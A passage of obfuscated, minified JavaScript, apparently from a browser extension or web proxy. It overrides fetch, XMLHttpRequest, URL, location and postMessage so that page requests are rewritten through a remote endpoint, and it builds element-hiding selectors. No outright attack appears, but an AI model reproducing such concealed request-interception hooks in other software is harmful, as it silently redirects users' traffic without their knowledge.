i3[(OB(0x6ef))](iq))[OB(0x885)]=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':iq[OB(0x885)],'kind':c3['MN'][OB(0x522)],'baseUrl':cJ['A'][OB(0xe7c)](i3)[OB(0xc08)][OB(0xe7c)][OB(0x149)](i3[OB(0x675)]),'endpoint':c0['A'][OB(0x4ce)]}))),ik&&cJ['A'][OB(0xe7c)](i3)[OB(0x180)][OB(0xb1d)](this,OB(0xcb2),()=>{const Oi=OB;0x4===this[Oi(0xba2)]&&c7['A'][Oi(0x45d)](Oi(0x9ce)[Oi(0xbc8)](ik,')'),iy,this[Oi(0x72c)]);});for(var il=arguments[OB(0xfb6)],iD=new Array(il>0x2?il-0x2:0x0),iX=0x2;iX<il;iX++)iD[iX-0x2]=arguments[iX];return cJ['A'][OB(0xe7c)](i3)[OB(0x3e6)][OB(0xb1d)](this,iW,iq,...iD);}),B7(i3,V7(0xf16),V7(0x8bd),{'get':function(){const OW=V7;for(var iW=arguments[OW(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];const ik=cJ['A'][OW(0xe7c)](i3)[OW(0x5cb)][OW(0xe7c)][OW(0xb1d)](this,...iq);return ik&&(0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[OW(0x7f5)]:ik;}}),B6(i3,V7(0xf16),V7(0x6f5),function(){const Of=V7;for(var iW=arguments[Of(0xfb6)],iq=new Array(iW),iy=0x0;iy<iW;iy++)iq[iy]=arguments[iy];return cJ['A'][Of(0xe7c)](i3)[Of(0xa9e)][Of(0xb1d)](this,...iq);}),B5(i3,V7(0xe54),function(iW,iq,iy){const Oq=V7,ik=iq&&iq[Oq(0x51c)](Oq(0xa9a))?(0x0,cL['oY'])({'protectUrlContext':i2,'value':iq}):iq;return new(cJ['A'][Oq(0xe7c)](i3))[(Oq(0xe54))](iW,ik,iy);}),B5(i3,V7(0x810),function(iW,iq){const Oy=V7;return iW?new(cJ['A'][Oy(0xe7c)](i3))[(Oy(0x810))]((0x0,c3['Wq'])({'protectUrlContext':i2,'url':iW,'kind':c3['MN'][Oy(0xf89)],'baseUrl':cJ['A'][Oy(0xe7c)](i3)[Oy(0xc08)][Oy(0xe7c)][Oy(0x149)](i3[Oy(0x675)]),'endpoint':c0['A'][Oy(0x4ce)]}),iq):new(cJ['A'][Oy(0xe7c)](i3))[(Oy(0x810))](iW,iq);}),i3[V7(0x3de)]=B4(i3,V7(0xd34),V7(0x5c1),{'get':function(iW,iq){const Ok=V7,iy=i3[Ok(0x5c1)][iq];if(Ok(0x10f)==typeof iq&&[Ok(0x885),Ok(0x7bb),Ok(0x7a0),Ok(0xc3a),Ok(0x4c2),Ok(0x919),Ok(0x466),Ok(0x874)][Ok(0x51c)](iq)){const ik=i3[Ok(0x5c1)][Ok(0x885)],il=new URL(ik);return new URL((0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[Ok(0x7f5)]:ik)[iq]||il[iq];}return Ok(0x221)===iq?i3[Ok(0x5c1)][iq]:Ok(0x474)===iq?function(){const Ol=Ok,iD=i3[Ol(0x5c1)][Ol(0x885)];return(0x0,c3['EW'])(iD)?(0x0,c3['sH'])(iD)[Ol(0x7f5)]:iD;}:Ok(0xd89)==typeof iy?iy[Ok(0x194)](i3[Ok(0x5c1)]):iy;},'set':function(iW,iq,iy){const OD=V7;return i3[OD(0x5c1)][iq]=iy,!0x0;}}),i3[V7(0x675)][V7(0x3de)]=B4(i3,V7(0x675),V7(0x5c1),{'get':function(iW,iq){const OX=V7,iy=i3[OX(0x675)][OX(0x5c1)][iq];if(OX(0x10f)==typeof iq&&[OX(0x885),OX(0x7bb),OX(0x7a0),OX(0xc3a),OX(0x4c2),OX(0x919),OX(0x466),OX(0x874)][OX(0x51c)](iq)){const ik=i3[OX(0x675)][OX(0x5c1)][OX(0x885)];return new URL((0x0,c3['EW'])(ik)?(0x0,c3['sH'])(ik)[OX(0x7f5)]:ik)[iq];}return OX(0x221)===iq?i3[OX(0x675)][OX(0x5c1)][iq]:OX(0x474)===iq?function(){const Om=OX,il=i3[Om(0x675)][Om(0x5c1)][Om(0x885)];return(0x0,c3['EW'])(il)?(0x0,c3['sH'])(il)[Om(0x7f5)]:il;}:OX(0xd89)==typeof iy?iy[OX(0x194)](i3[OX(0x675)][OX(0x5c1)]):iy;},'set':function(iW,iq,iy){const OK=V7;return i3[OK(0x675)][OK(0x5c1)][iq]=iy,!0x0;}}),i3[V7(0xce5)]=B4(i3,V7(0xd34),V7(0xca1),(ih=i3,{'get':function(iW,iq){const On=V7;if(On(0xce5)===iq)return ih[On(0xca1)][On(0xca1)]===ih[On(0xca1)]?ih[On(0xce5)]:ih[On(0xca1)][On(0xca1)];if(On(0x3de)===iq)return ih[On(0xca1)][On(0x5c1)];const iy=ih[On(0xca1)][iq];return On(0x589)===iq?function(ik,il){const OE=On;for(var iD=arguments[OE(0xfb6)],iX=new Array(iD>0x2?iD-0x2:0x0),im=0x2;im<iD;im++)iX[im-0x2]=arguments[im];return ih[OE(0xca1)][OE(0x589)](ik,'*',...iX);}:On(0xd89)==typeof iy&&iy[On(0x194)][On(0x474)]()[On(0x51c)](On(0xeb1))?iy[On(0x194)](ih[On(0xca1)]):iy;},'set':function(iW,iq,iy){const OJ=V7;return ih[OJ(0xca1)][iq]=iy,!0x0;}})),Object[V7(0xff0)](i3)[V7(0x891)](iW=>{const Oz=V7;try{if(!iW[Oz(0x80f)](Oz(0x9f2))||!iW[Oz(0x193)](Oz(0x4b6)))return;const iq=[Oz(0x2ac),Oz(0xabd)];for(const iy of iq){const ik=i3[Oz(0x76a)][Oz(0x783)](i3[iW][Oz(0x892)],iy);ik&&i3[Oz(0x76a)][Oz(0xb4a)](i3[iW][Oz(0x892)],iy,{'get':function(){const Oe=Oz;for(var il=arguments[Oe(0xfb6)],iD=new Array(il),iX=0x0;iX<il;iX++)iD[iX]=arguments[iX];let im=ik[Oe(0xe7c)][Oe(0xb1d)](this,...iD);return Oe(0x10f)==typeof im&&im[Oe(0x80f)](Oe(0xbb2))&&(im=im[Oe(0x34d)](0x3)),im;},'set':function(il){const OI=Oz;OI(0x10f)!=typeof il&&OI(0xa21)!=typeof il||(il=OI(0xbb2)+il);const iD=ik[OI(0xe7c)][OI(0xb1d)](this);for(var iX=arguments[OI(0xfb6)],im=new Array(iX>0x1?iX-0x1:0x0),iK=0x1;iK<iX;iK++)im[iK-0x1]=arguments[iK];return iD===il?il:ik[OI(0x573)][OI(0xb1d)](this,il,...im);}});}}catch(il){}});},B4=function(i2,i3,i4,i5){const Oo=eB;let i6=arguments[Oo(0xfb6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return i2[i3]&&i2[i3][i4]?new Proxy({},{'get':function(i7,i8){const OV=Oo;try{for(var i9=arguments[OV(0xfb6)],ic=new Array(i9>0x2?i9-0x2:0x0),ih=0x2;ih<i9;ih++)ic[ih-0x2]=arguments[ih];if(i5&&i5[OV(0xe7c)]&&B9[OV(0xb1d)](this,i2,i3,i4,i6,null,null))return i5[OV(0xe7c)][OV(0xb1d)](i7,i7,i8,...ic);{const iB=i2[i3][i4][i8];return OV(0xd89)==typeof iB?iB[OV(0x194)](i2[i3][i4]):iB;}}catch(ii){c7['A'][OV(0x45d)](OV(0xbcc)+i3+'.'+i4+'.'+i8[OV(0x474)](),ii[OV(0x34e)]);const iW=i2[i3][i4][i8];return OV(0xd89)==typeof iW?iW[OV(0x194)](i2[i3][i4]):iW;}},'set':function(i7,i8,i9){const OU=Oo;try{for(var ic=arguments[OU(0xfb6)],ih=new Array(ic>0x3?ic-0x3:0x0),iB=0x3;iB<ic;iB++)ih[iB-0x3]=arguments[iB];return i5&&i5[OU(0x573)]&&B9[OU(0xb1d)](this,i2,i3,i4,i6,null,null)?i5[OU(0x573)][OU(0xb1d)](i7,i7,i8,i9,...ih):(i2[i3][i4][i8]=i9,!0x0);}catch(ii){return c7['A'][OU(0x45d)](OU(0x286)+i3+'.'+i4+'.'+i8[OU(0x474)]()+'='+i9[OU(0x474)](),ii[OU(0x34e)]),i2[i3][i4][i8]=i9,!0x0;}}}):null;},B5=function(i2,i3,i4){const Ox=eB;let i5=arguments[Ox(0xfb6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;i2[i3]&&i2[i3][Ox(0x892)]&&(i2[i3]=function(){const OO=Ox;for(var i6=arguments[OO(0xfb6)],i7=new Array(i6),i8=0x0;i8<i6;i8++)i7[i8]=arguments[i8];try{return i4&&B9[OO(0xb1d)](this,i2,i3,OO(0xe25),i5,null,null,...i7)?i4[OO(0xb1d)](this,...i7):new(cJ['A'][OO(0xe7c)](i2))[i3](...i7);}catch(i9){return c7['A'][OO(0x45d)](OO(0xe65)+i3+OO(0x297),i9[OO(0x34e)],...i7),new(cJ['A'][OO(0xe7c)](i2))[i3](...i7);}},Object[Ox(0xb4a)](i2[i3],Ox(0xeaa),{'value':i3}),Object[Ox(0xb4a)](i2[i3],Ox(0xd54),{'value':!0x0}),i2[i3][Ox(0x892)]=cJ['A'][Ox(0xe7c)](i2)[i3+Ox(0x7fc)]);},B6=function(i2,i3,i4,i5){const Ou=eB;let i6=arguments[Ou(0xfb6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,i7=arguments[Ou(0xfb6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!cJ['A'][Ou(0xe7c)](i2)[i3+'_'+i4])return;const i8=Ou(0xd34)===i3[Ou(0x52d)]()?i2:Ou(0x675)===i3?i2[Ou(0x675)]:Ou(0x5f4)===i3?i2[Ou(0x5f4)]:i2[i3][Ou(0x892)],i9=function(){const Og=Ou;for(var ih=arguments[Og(0xfb6)],iB=new Array(ih),ii=0x0;ii<ih;ii++)iB[ii]=arguments[ii];try{return i5&&B9[Og(0xb1d)](this,i2,i3,i4,i6,null,null,...iB)?i5[Og(0xb1d)](this,...iB):cJ['A'][Og(0xe7c)](i2)[i3+'_'+i4][Og(0xb1d)](this,...iB);}catch(iW){if(i7[Og(0xc15)])throw iW;return Og(0x5f4)!==i3&&c7['A'][Og(0x45d)](Og(0xe65)+i3+'.'+i4,iW[Og(0x34e)],...iB),cJ['A'][Og(0xe7c)](i2)[i3+'_'+i4][Og(0xb1d)](this,...iB);}};Object[Ou(0xb4a)](i9,Ou(0xeaa),{'value':i4}),Object[Ou(0xb4a)](i9,Ou(0xd54),{'value':!0x0}),Object[Ou(0xb4a)](i9,Ou(0x474),{'value':function(){const OF=Ou;return cJ['A'][OF(0xe7c)](i2)[i3+'_'+i4][OF(0x474)]();}});const ic=Object[Ou(0x783)](i8,i4);if(ic){const ih={...ic,'value':i9};delete ih[Ou(0xe7c)],delete ih[Ou(0x573)],Object[Ou(0xb4a)](i8,i4,ih);}else i8[i4]=i9;},B7=function(i2,i3,i4,i5){const OY=eB;let i6=arguments[OY(0xfb6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!cJ['A'][OY(0xe7c)](i2)[i3+'_'+i4])return;const i7=function(){const OG=OY;for(var i9=arguments[OG(0xfb6)],ic=new Array(i9),ih=0x0;ih<i9;ih++)ic[ih]=arguments[ih];try{return i5&&i5[OG(0xe7c)]&&B9[OG(0xb1d)](this,i2,i3,i4,i6,null,null,...ic)?i5[OG(0xe7c)][OG(0xb1d)](this,...ic):cJ['A'][OG(0xe7c)](i2)[i3+'_'+i4][OG(0xe7c)][OG(0xb1d)](this,...ic);}catch(iB){return c7['A'][OG(0x45d)](OG(0x92d)+i3+'.'+i4+OG(0xaa7),iB[OG(0x34e)],...ic),cJ['A'][OG(0xe7c)](i2)[i3+'_'+i4][OG(0xe7c)][OG(0xb1d)](this,...ic);}};Object[OY(0xb4a)](i7,OY(0xeaa),{'value':OY(0x2b8)+i4}),Object[OY(0xb4a)](i7,OY(0xd54),{'value':!0x0});const i8=function(){const Oa=OY;for(var i9=arguments[Oa(0xfb6)],ic=new Array(i9),ih=0x0;ih<i9;ih++)ic[ih]=arguments[ih];try{return i5&&i5[Oa(0x573)]&&B9[Oa(0xb1d)](this,i2,i3,i4,i6,null,null,...ic)?i5[Oa(0x573)][Oa(0xb1d)](this,...ic):cJ['A'][Oa(0xe7c)](i2)[i3+'_'+i4][Oa(0x573)][Oa(0xb1d)](this,...ic);}catch(iB){c7['A'][Oa(0x45d)](Oa(0x92d)+i3+'.'+i4+Oa(0x975),iB[Oa(0x34e)],...ic),cJ['A'][Oa(0xe7c)](i2)[i3+'_'+i4][Oa(0x573)][Oa(0xb1d)](this,...ic);}};Object[OY(0xb4a)](i8,OY(0xeaa),{'value':OY(0x830)+i4}),Object[OY(0xb4a)](i8,OY(0xd54),{'value':!0x0}),i2[OY(0x76a)][OY(0xb4a)](OY(0xd34)===i3[OY(0x52d)]()?i2:i2[i3][OY(0x892)],i4,{'get':i7,'set':i8});},B8=function(i2,i3,i4,i5,i6){const OZ=eB;let i7=arguments[OZ(0xfb6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return cJ['A'][OZ(0xe7c)](i2)[i3+'_'+i4]&&i2[OZ(0x76a)][OZ(0xb4a)](i2[i3][OZ(0x892)],i4,{'get':function(){const Ov=OZ;for(var i8=this,i9=arguments[Ov(0xfb6)],ic=new Array(i9),ih=0x0;ih<i9;ih++)ic[ih]=arguments[ih];const iB=cJ['A'][Ov(0xe7c)](i2)[i3+'_'+i4][Ov(0xe7c)][Ov(0xb1d)](this,...ic);if(!iB||void 0x0===Proxy||!i5||!B9[Ov(0xb1d)](this,i2,i3,i4,i7,null,null,...ic))return iB;const ii={},iW=i5[Ov(0xe7c)];iW&&(ii[Ov(0xe7c)]=function(il,iD){const OP=Ov;try{for(var iX=arguments[OP(0xfb6)],im=new Array(iX>0x2?iX-0x2:0x0),iK=0x2;iK<iX;iK++)im[iK-0x2]=arguments[iK];return iW[OP(0xb1d)](i8,il,iD,...im);}catch(iE){return c7['A'][OP(0x45d)](OP(0xbcc)+i3+'.'+i4+'.'+iD[OP(0x474)](),iE[OP(0x34e)]),il[iD];}});const iq=i5[Ov(0x573)];iq&&(ii[Ov(0x573)]=function(il,iD,iX){const OL=Ov;try{for(var im=arguments[OL(0xfb6)],iK=new Array(im>0x3?im-0x3:0x0),iE=0x3;iE<im;iE++)iK[iE-0x3]=arguments[iE];return iq[OL(0xb1d)](i8,il,iD,iX,...iK);}catch(iJ){return c7['A'][OL(0x45d)](OL(0x286)+i3+'.'+i4+'.'+iD[OL(0x474)]()+'='+iX,iJ[OL(0x34e)]),il[iD]=iX,!0x0;}});const iy=i5[Ov(0x98d)];iy&&(ii[Ov(0x98d)]=function(il){const Op=Ov;return iy[Op(0xb1d)](il,il);});const ik=i5[Ov(0x783)];return ik&&(ii[Ov(0x783)]=function(il,iD){const Oj=Ov;return ik[Oj(0xb1d)](il,il,iD);}),new Proxy(iB,ii);},'set':function(){const Ow=OZ;if(!cJ['A'][Ow(0xe7c)](i2)[i3+'_'+i4][Ow(0x573)])return!0x0;for(var i8=arguments[Ow(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];return i6&&B9[Ow(0xb1d)](this,i2,i3,i4,i7,null,null,...i9)?i6[Ow(0xb1d)](this,...i9):cJ['A'][Ow(0xe7c)](i2)[i3+'_'+i4][Ow(0x573)][Ow(0xb1d)](this,...i9);}});};function B9(i2,i3,i4,i5){const OM=eB;for(var i6=arguments[OM(0xfb6)],i7=new Array(i6>0x6?i6-0x6:0x0),i8=0x6;i8<i6;i8++)i7[i8-0x6]=arguments[i8];return!i5||i5[OM(0xb1d)](this,...i7);}const Bc=(i2,i3,i4)=>{const OT=eB;try{const i5=B2(i3);if(i5&&(!i4||OT(0xedc)===i4||OT(0x591)===i4||i4[OT(0x80f)](OT(0x37e))))return!0x0;if(i4){const i6=Bh(i2);if(!i6)return!0x1;const i7=new URL((0x0,c3['EW'])(i4)?(0x0,c3['sH'])(i4)[OT(0x7f5)]:i4,i6[OT(0x885)]);if(i5&&i7[OT(0xc3a)]===i6[OT(0xc3a)])return!0x0;}}catch(i8){}return!0x1;},Bh=i2=>{const OQ=eB;let i3=i2;for(;;){try{const i4=i3[OQ(0x5c1)][OQ(0x885)],i5=new i2[(OQ(0x6ef))]((0x0,c3['EW'])(i4)?(0x0,c3['sH'])(i4)[OQ(0x7f5)]:i4);if(OQ(0x915)!==i5[OQ(0xc3a)])return i5;}catch(i6){break;}if(i3===i3[OQ(0xca1)])break;i3=i3[OQ(0xca1)];}c7['A'][OQ(0x1de)](OQ(0xbb5),i2);};function BB(i2,i3){const OA=eB;return i3 instanceof i2[OA(0xef4)]&&i3[OA(0xffb)]instanceof i2[OA(0xbea)];}function Bi(i2,i3,i4){const Os=eB;if(BB(i2,i4))throw new TypeError(Os(0xddb));if(i4 instanceof i2[Os(0xef4)]){const i5=i4[Os(0x8c6)],{url:i6,additionalHeaders:i7}=BW(i2,0x0,new i2[(Os(0x6ef))](i4[Os(0x8c6)]));return{'protectedInput':new i2[(Os(0xef4))]((0x0,c3['Wq'])({'protectUrlContext':i3,'url':i6[Os(0x885)],'baseUrl':cJ['A'][Os(0xe7c)](i2)[Os(0xc08)][Os(0xe7c)][Os(0x149)](i2[Os(0x675)]),'endpoint':c0['A'][Os(0x4ce)]}),i4),'originalUrl':i5,'additionalHeaders':i7};}if(i4 instanceof i2[Os(0x6ef)]){const i8=i4[Os(0x885)],{additionalHeaders:i9,url:ic}=BW(i2,0x0,i4),ih=(0x0,c3['Wq'])({'protectUrlContext':i3,'url':ic[Os(0x885)],'kind':c3['MN'][Os(0x522)],'baseUrl':cJ['A'][Os(0xe7c)](i2)[Os(0xc08)][Os(0xe7c)][Os(0x149)](i2[Os(0x675)]),'endpoint':c0['A'][Os(0x4ce)]});return{'protectedInput':new i2[(Os(0x6ef))](ih),'originalUrl':i8,'additionalHeaders':i9};}if(Os(0x10f)==typeof i4){const iB=i4,ii=cJ['A'][Os(0xe7c)](i2)[Os(0xc08)][Os(0xe7c)][Os(0x149)](i2[Os(0x675)]),{additionalHeaders:iW,url:iq}=BW(i2,0x0,(0x0,c3['Xz'])(i4,ii));return{'protectedInput':(0x0,c3['Wq'])({'protectUrlContext':i3,'url':iq[Os(0x885)],'kind':c3['MN'][Os(0x522)],'baseUrl':ii,'endpoint':c0['A'][Os(0x4ce)]}),'originalUrl':iB,'additionalHeaders':iW};}return console[Os(0xc6f)](Os(0x19f),i4,typeof i4),i4;}function BW(i2,i3,i4){const OH=eB,i5={},i6=new i2[(OH(0x6ef))](i4);if((OH(0xe0)===i6[OH(0x7a0)]||OH(0xb89)===i6[OH(0x7a0)])&&OH(0x248)===i6[OH(0x24d)]){const i7=i6[OH(0x1d2)][OH(0xe7c)](OH(0xfd2));null!==i7&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0xfd2)),i5[OH(0xfd2)]=i7);const i8=i6[OH(0x1d2)][OH(0xe7c)](OH(0xa69));null!==i8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0xa69)),i5[OH(0xa69)]=i8);const i9=i6[OH(0x885)][OH(0xfb6)],ic=i6[OH(0x1d2)][OH(0xe7c)](OH(0xd0f));i9>=0x1388&&ic&&ic[OH(0xfb6)]>=0x3e8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0xd0f)),i5[OH(0xd0f)]=ic);const ih=i6[OH(0x1d2)][OH(0xe7c)](OH(0x4fa));i9>=0x1388&&ih&&ih[OH(0xfb6)]>=0x3e8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0x4fa)),i5[OH(0x4fa)]=ih);const iB=i6[OH(0x1d2)][OH(0xe7c)](OH(0x691));i9>=0x1388&&iB&&iB[OH(0xfb6)]>=0x3e8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0x691)),i5[OH(0x691)]=iB);const ii=i6[OH(0x1d2)][OH(0xe7c)](OH(0x22e));i9>=0x1388&&ii&&ii[OH(0xfb6)]>=0x3e8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0x22e)),i5[OH(0x22e)]=ii);const iW=i6[OH(0x1d2)][OH(0xe7c)](OH(0x994));i9>=0x1388&&iW&&iW[OH(0xfb6)]>=0x1f4&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0x994)),i5[OH(0x994)]=iW);}if(i6[OH(0x7a0)][OH(0x193)](OH(0x582))&&OH(0x34a)===i6[OH(0x24d)]){const iq=i6[OH(0x1d2)][OH(0xe7c)](OH(0xe3));iq&&iq[OH(0xfb6)]>=0x3e8&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0xe3)),i5[OH(0xe3)]=iq);}if(OH(0x608)===i6[OH(0x7a0)]&&OH(0x3f1)===i6[OH(0x24d)]){const iy=i6[OH(0x1d2)][OH(0xe7c)](OH(0xf6));null!==iy&&(i6[OH(0x1d2)][OH(0x6d2)](OH(0xf6)),i5[OH(0xf6)]=iy);}return{'url':i6,'additionalHeaders':i5};}async function Bf(i2,i3,i4){const Ot=eB,i5=i4[Ot(0x8c6)];if(!BB(i2,i4))throw new TypeError(Ot(0x551));let i6='';const i7=new URL(i4[Ot(0x8c6)]);if(Ot(0xc73)===i7[Ot(0x7a0)]||Ot(0x758)===i7[Ot(0x7a0)]&&Ot(0x4da)===i7[Ot(0x24d)]&&'1'===i7[Ot(0x1d2)][Ot(0xe7c)](Ot(0x279))){const ii=await async function(iW){const OC=Ot,iq=new DecompressionStream(OC(0x279)),iy=iW[OC(0xbb1)](iq),ik=await new Response(iy)[OC(0xb70)]();return new TextDecoder()[OC(0x80e)](new Uint8Array(ik));}(i4[Ot(0xffb)]);i6=await async function(iW){const Od=Ot,iq=new TextEncoder()[Od(0x245)](iW),iy=new CompressionStream(Od(0x279)),ik=iy[Od(0xf2d)][Od(0xf9e)]();return ik[Od(0x617)](iq),ik[Od(0x702)](),await new Response(iy[Od(0x992)])[Od(0xb70)]();}(ii);}else i6=await async function(iW){const OS=Ot,iq=iW[OS(0xf2)](),iy=new TextDecoder();let ik='';return async function il(){const ON=OS,{done:iD,value:iX}=await iq[ON(0x8f6)]();return iD?ik:(ik+=iy[ON(0x80e)](iX,{'stream':!0x0}),il());}();}(i4[Ot(0xffb)]);const i8=BW(i2,0x0,new i2[(Ot(0x6ef))](i4[Ot(0x8c6)])),i9=i8[Ot(0x8c6)],ic=i8[Ot(0x38b)],ih=new i2[(Ot(0xef4))]((0x0,c3['Wq'])({'protectUrlContext':i3,'url':i9[Ot(0x885)],'baseUrl':cJ['A'][Ot(0xe7c)](i2)[Ot(0xc08)][Ot(0xe7c)][Ot(0x149)](i2[Ot(0x675)]),'endpoint':c0['A'][Ot(0x4ce)]}),{'method':i4[Ot(0xe07)],'browsingTopics':!!isSecureContext,'body':i6,'cache':i4[Ot(0xd9e)],'credentials':i4[Ot(0x71a)],'headers':i4[Ot(0x9d0)],'integrity':i4[Ot(0xda1)],'keepalive':i4[Ot(0x341)],'mode':i4[Ot(0x37a)],'redirect':i4[Ot(0xd32)],'referrer':i4[Ot(0x84e)],'referrerPolicy':i4[Ot(0x697)],'signal':i4[Ot(0xbe7)]}),iB=new i2[(Ot(0x6ef))](i5);if([Ot(0xd05),Ot(0x43f),Ot(0x52a),Ot(0xe23)][Ot(0x51c)](iB[Ot(0x7a0)]))throw new Error(Ot(0xa3b));return{'protectedInput':ih,'originalUrl':i5,'additionalHeaders':ic};}function Bq(i2,i3,i4){const OR=eB;if(i3){const i5=OR(0x9d0)in i3?new Headers(i3[OR(0x9d0)]):i2 instanceof Request?new Headers(i2[OR(0x9d0)]):new Headers();for(const [i6,i7]of Object[OR(0x499)](i4))i5[OR(0x573)](OR(0x46a)[OR(0xbc8)](i6),i7);i3[OR(0x9d0)]=i5;}else{const i8=new Headers(i2 instanceof Request?i2[OR(0x9d0)]:{});for(const [i9,ic]of Object[OR(0x499)](i4))i8[OR(0x573)](OR(0x46a)[OR(0xbc8)](i9),ic);i3={'headers':i8};}return i3;}function By(i2,i3){const Ob=eB;return document[Ob(0x843)](Ob(0xe2d),async()=>{const Or=Ob;await h6(window)&&hq(window,Or(0x4d4),Or(0xfb2),{'result':Or(0x46c),'index':i2});},{'once':!0x0}),{'timeoutCheckerId':window[Ob(0x9b1)](async()=>{const u0=Ob;await h6(window)?hq(window,u0(0x4d4),u0(0xfb2),{'result':u0(0x46c),'index':i2}):hq(window,u0(0x4d4),u0(0xfb2),{'result':u0(0x485),'message':u0(0x7de),'index':i2});},i3),'intervalCheckerId':window[Ob(0x8a8)](async()=>{const u1=Ob;await h6(window)&&hq(window,u1(0x4d4),u1(0xfb2),{'result':u1(0x46c),'index':i2});},0x3e8)};}var Bk=B(0x5c5);function Bl(i2,i3,i4){const i5=[];return()=>{const u3=a3h;!async function(i8,i9,ic,ih){const u2=a3h,iB=Array[u2(0xcf1)](i8[u2(0x675)][u2(0x3f7)])[u2(0x3ff)](ii=>!ih[u2(0x51c)](ii))[u2(0x3ff)](ii=>!(0x0,c3['EW'])(cJ['A'][u2(0xe7c)](i8)[u2(0xaa4)][u2(0xe7c)][u2(0xb1d)](ii)));ih[u2(0xb0b)](...iB);for(const ii of iB){const iW=cJ['A'][u2(0xe7c)](i8)[u2(0xaa4)][u2(0xe7c)][u2(0xb1d)](ii);(0x0,cY['pI'])(ic,iW)&&await(0x0,Bk['A1'])(i8,i9,iW)&&((0x0,Bk['VL'])(i8,i9,iW),(0x0,Bk['AG'])(i8,i9,ii));}}(i2,i3,i4,i5);const i6=[...i4[u3(0xc8a)][u3(0x3db)](i8=>u3(0xece)[u3(0xbc8)](i8,u3(0xb4f))[u3(0xbc8)](i8,'\x22]')),...i4[u3(0x41b)][u3(0x3db)](i8=>'#'[u3(0xbc8)](i8,',.')[u3(0xbc8)](i8)),...i4[u3(0x20a)][u3(0x3db)](i8=>'['[u3(0xbc8)](i8,']')),...i4[u3(0xbac)][u3(0x3db)](i8=>i8[u3(0x232)][u3(0x3db)](i9=>'['[u3(0xbc8)](i8[u3(0x6c9)],'=\x22')[u3(0xbc8)](i9,'\x22]')))[u3(0xdaf)](),...i4[u3(0x1ef)][u3(0x3db)](i8=>''[u3(0xbc8)](i8))][u3(0x730)](',');for(const i8 of Array[u3(0xcf1)](cJ['A'][u3(0xe7c)](i2)[u3(0x2d2)][u3(0xb1d)](i2[u3(0x675)],i6)))(0x0,Bk['M5'])(i3,i4,i8);for(const i9 of Array[u3(0xcf1)](i2[u3(0x675)][u3(0x7a7)]))try{var i7;if(i9[u3(0x4ca)]===i9[u3(0xcea)][u3(0xfb6)])continue;if(i9[u3(0x4ca)]=i9[u3(0xcea)][u3(0xfb6)],u3(0xb52)===i9[u3(0x39c)][u3(0xa56)])continue;if(null!==(i7=i9[u3(0x5f7)])&&void 0x0!==i7&&null!==(i7=i7['id'])&&void 0x0!==i7&&i7[u3(0x51c)](u3(0x6d0)))continue;(0x0,Bk['VE'])(i3,i4,i9[u3(0xcea)]);}catch(ic){(0x0,Bk['vR'])(i3,i2,i9);}};}var BD=B(0x23be);function BX(i2){const u4=eB;try{const i3=new URL(i2),i4=new URL(c0['A'][u4(0x4ce)])[u4(0x7a0)];return i3[u4(0x7a0)][u4(0x193)](i4);}catch{return!0x1;}}function Bm(i2,i3,i4,i5){const u5=eB;let i6=arguments[u5(0xfb6)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const i7=i3+'_'+i4;if(function(i8,i9){var ic;return!(null===(ic=function(ih){const iB=function(ii){const u6=a3h;return u6(0xb21)+(0x0,BD['t'])(ii[u6(0x5c1)][u6(0x7a0)]+u6(0xde7));}(ih);return ih[iB]||(ih[iB]={}),ih[iB];}(i8))||void 0x0===ic||!ic[i9]);}(i2,i7)){const i8=function(i9){const ic=function(ih){const u7=a3h;return u7(0xb21)+(0x0,BD['t'])(ih[u7(0x5c1)][u7(0x7a0)]+u7(0xa65));}(i9);return i9[ic]||(i9[ic]={}),i9[ic];}(i2);i8[i7]||(i8[i7]=function(i9){const u8=u5;for(var ic=arguments[u8(0xfb6)],ih=new Array(ic>0x1?ic-0x1:0x0),iB=0x1;iB<ic;iB++)ih[iB-0x1]=arguments[iB];if(i6&&!i6[u8(0xb1d)](this,...ih))return i9[u8(0xb1d)](this,...ih);try{return i5[u8(0xb1d)](this,i9,...ih);}catch(ii){return c7['A'][u8(0x45d)](u8(0xe65)+i3+'.'+i4,ii[u8(0x34e)],...ih),i9[u8(0xb1d)](this,...ih);}});}else B6(i2,i3,i4,function(){const u9=u5,i9=cJ['A'][u9(0xe7c)](i2)[i7];for(var ic=arguments[u9(0xfb6)],ih=new Array(ic),iB=0x0;iB<ic;iB++)ih[iB]=arguments[iB];return i5[u9(0xb1d)](this,i9,...ih);},i6);}function BK(i2,i3,i4,i5){const uc=eB;if(i3[uc(0xda5)]||i3[uc(0xaf2)])return;i3[uc(0xda5)]=!0x0,cJ['A'][uc(0x51e)](i3),((i8,i9,ic,ih)=>{const uh=uc;if(cJ['A'][uh(0xe7c)](window)[uh(0xdaa)][uh(0xb1d)](window[uh(0x675)][uh(0x153)],uh(0x8dc)))return;const iB=window[uh(0x675)][uh(0x5d1)](uh(0x5c9));cJ['A'][uh(0xe7c)](window)[uh(0x850)][uh(0xb1d)](iB,uh(0xeaa),uh(0x2ad)),cJ['A'][uh(0xe7c)](window)[uh(0xa27)][uh(0xb1d)](window[uh(0x675)][uh(0x153)],iB);const ii=iX=>{const uB=uh;switch(iX[uB(0x70c)][uB(0x834)]){case 